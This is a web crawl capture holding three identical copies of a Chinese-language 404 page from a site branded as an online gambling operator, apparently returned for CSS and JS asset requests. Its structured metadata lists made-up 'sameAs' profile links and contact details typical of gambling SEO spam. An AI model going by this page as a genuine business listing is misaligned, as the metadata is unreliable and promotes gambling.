

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haotuanspark.com/themes/haotuanspark_com/css/swiper-bundle.min.css
body_size: 2766
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - AG·尊龙凯时 - 人生就是搏!" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="http://haotuanspark.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="AG·尊龙凯时 - 人生就是搏!" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="http://haotuanspark.com/" />
  <meta name="twitter:title" content="AG·尊龙凯时 - 人生就是搏! - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,ag尊龙官网">
  <meta name="author" content="ag尊龙官网">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="http://haotuanspark.com/themes/haotuanspark_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="http://haotuanspark.com/themes/haotuanspark_com/css/swiper-bundle.min.css">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/animate.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/magnific-popup.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="http://haotuanspark.com/favicon.ico">
    <script src="http://haotuanspark.com/themes/haotuanspark_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ag尊龙官网",
  "url": "http://haotuanspark.com/",
  "logo": "http://haotuanspark.com/logo.png",
  "sameAs": [
    "https://www.bing.com/ag尊龙官网",
    "https://cn.bing.com/ag尊龙官网",
    "https://www.google.com/ag尊龙官网",
    "https://www.facebook.com/ag尊龙官网",
    "https://www.linkedin.com/company/ag尊龙官网",
    "https://twitter.com/ag尊龙官网"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "17787164676",
      "email": "admin@haotuanspark.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "024-8345893"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "云南省红河哈尼族彝族自治州蒙自市文澜镇",
    "postalCode": "532503",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">024-8345893</a>
              </li>
              <li>
                <a href="/">admin@haotuanspark.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="ag尊龙官网"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于ag尊龙官网</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">ag尊龙官网的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系ag尊龙官网</h3><a href="/">17787164676</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@haotuanspark.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>AG·尊龙凯时 - 人生就是搏!</strong> All Rights by <a href="http://haotuanspark.com/">ag尊龙官网</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery-3.7.1.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/bootstrap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/validator.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.slicknav.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/swiper-bundle.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.waypoints.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.counterup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/parallaxie.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/SmoothScroll.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/gsap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/magiccursor.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/splitType.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/ScrollTrigger.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/wow.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/function.js"></script>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haotuanspark.com/themes/haotuanspark_com/js/jquery.counterup.min.js
body_size: 2766
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - AG·尊龙凯时 - 人生就是搏!" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="http://haotuanspark.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="AG·尊龙凯时 - 人生就是搏!" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="http://haotuanspark.com/" />
  <meta name="twitter:title" content="AG·尊龙凯时 - 人生就是搏! - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,ag尊龙官网">
  <meta name="author" content="ag尊龙官网">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="http://haotuanspark.com/themes/haotuanspark_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="http://haotuanspark.com/themes/haotuanspark_com/css/swiper-bundle.min.css">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/animate.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/magnific-popup.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="http://haotuanspark.com/favicon.ico">
    <script src="http://haotuanspark.com/themes/haotuanspark_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ag尊龙官网",
  "url": "http://haotuanspark.com/",
  "logo": "http://haotuanspark.com/logo.png",
  "sameAs": [
    "https://www.bing.com/ag尊龙官网",
    "https://cn.bing.com/ag尊龙官网",
    "https://www.google.com/ag尊龙官网",
    "https://www.facebook.com/ag尊龙官网",
    "https://www.linkedin.com/company/ag尊龙官网",
    "https://twitter.com/ag尊龙官网"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "17787164676",
      "email": "admin@haotuanspark.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "024-8345893"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "云南省红河哈尼族彝族自治州蒙自市文澜镇",
    "postalCode": "532503",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">024-8345893</a>
              </li>
              <li>
                <a href="/">admin@haotuanspark.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="ag尊龙官网"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于ag尊龙官网</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">ag尊龙官网的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系ag尊龙官网</h3><a href="/">17787164676</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@haotuanspark.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>AG·尊龙凯时 - 人生就是搏!</strong> All Rights by <a href="http://haotuanspark.com/">ag尊龙官网</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery-3.7.1.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/bootstrap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/validator.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.slicknav.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/swiper-bundle.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.waypoints.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.counterup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/parallaxie.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/SmoothScroll.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/gsap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/magiccursor.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/splitType.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/ScrollTrigger.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/wow.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/function.js"></script>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haotuanspark.com/themes/haotuanspark_com/js/parallaxie.js
body_size: 2766
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - AG·尊龙凯时 - 人生就是搏!" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="http://haotuanspark.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="AG·尊龙凯时 - 人生就是搏!" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="http://haotuanspark.com/" />
  <meta name="twitter:title" content="AG·尊龙凯时 - 人生就是搏! - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,ag尊龙官网">
  <meta name="author" content="ag尊龙官网">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="http://haotuanspark.com/themes/haotuanspark_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="http://haotuanspark.com/themes/haotuanspark_com/css/swiper-bundle.min.css">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/animate.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/magnific-popup.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="http://haotuanspark.com/favicon.ico">
    <script src="http://haotuanspark.com/themes/haotuanspark_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ag尊龙官网",
  "url": "http://haotuanspark.com/",
  "logo": "http://haotuanspark.com/logo.png",
  "sameAs": [
    "https://www.bing.com/ag尊龙官网",
    "https://cn.bing.com/ag尊龙官网",
    "https://www.google.com/ag尊龙官网",
    "https://www.facebook.com/ag尊龙官网",
    "https://www.linkedin.com/company/ag尊龙官网",
    "https://twitter.com/ag尊龙官网"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "17787164676",
      "email": "admin@haotuanspark.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "024-8345893"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "云南省红河哈尼族彝族自治州蒙自市文澜镇",
    "postalCode": "532503",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">024-8345893</a>
              </li>
              <li>
                <a href="/">admin@haotuanspark.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="ag尊龙官网"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于ag尊龙官网</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">ag尊龙官网的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系ag尊龙官网</h3><a href="/">17787164676</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@haotuanspark.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>AG·尊龙凯时 - 人生就是搏!</strong> All Rights by <a href="http://haotuanspark.com/">ag尊龙官网</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery-3.7.1.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/bootstrap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/validator.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.slicknav.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/swiper-bundle.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.waypoints.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.counterup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/parallaxie.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/SmoothScroll.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/gsap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/magiccursor.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/splitType.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/ScrollTrigger.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/wow.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/function.js"></script>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haotuanspark.com/themes/haotuanspark_com/js/SmoothScroll.js
